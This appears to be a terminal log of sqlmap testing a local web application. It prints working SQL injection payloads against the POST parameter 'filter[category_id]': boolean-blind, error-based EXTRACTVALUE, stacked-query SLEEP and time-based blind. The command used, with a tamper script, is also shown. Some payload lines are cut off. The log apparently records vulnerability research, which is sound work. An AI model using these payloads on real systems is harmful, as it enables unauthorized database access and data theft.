 [20:28:41] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'filter[category_id]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 787 HTTP(s) requests:
---
Parameter: filter[category_id] (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&filter[published]=&filter[category_id]=(SELECT (CASE WHEN (9793=9793) THEN 7 ELSE (SELECT 7797 UNION SELECT 8740) END))&f
12171160c18d5420bc7e11da16cd58=1

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&filter[published]=&filter[category_id]=7 AND EXTRACTVALUE(1622,CONCAT(0x5c,0x7178716b71,(SELECT (ELT(1622=1622,1))),0x717
hecked=0&9e12171160c18d5420bc7e11da16cd58=1

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (comment)
    Payload: filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&filter[published]=&filter[category_id]=7;SELECT SLEEP(5)#&filter[level]=&task=&boxchecked=0&9e12171160c18d5420bc7e11da16c

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: filter[search]=&list[fullordering]=a.review_time DESC&list[limit]=20&filter[published]=&filter[category_id]=7 AND (SELECT * FROM (SELECT(SLEEP(5)))mbmL)&filter[level]=&task=&boxchecked=0&9e1
---
[20:28:56] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:28:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.3
back-end DBMS: MySQL >= 5.1
[20:28:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 243 times
[20:28:56] [INFO] fetched data logged to text files under '/Users/s1riu5/.sqlmap/output/127.0.0.1'

[*] shutting down at 20:28:56

# s1riu5 @ zhangjiangdeMBP in ~ [20:29:02]
$  sqlmap -r /Users/s1riu5/Documents/sqlmap/127_0_0_1/127_0_0_1_10_19_20_14_20.txt --batch --threads 3 --tamper randomcase.py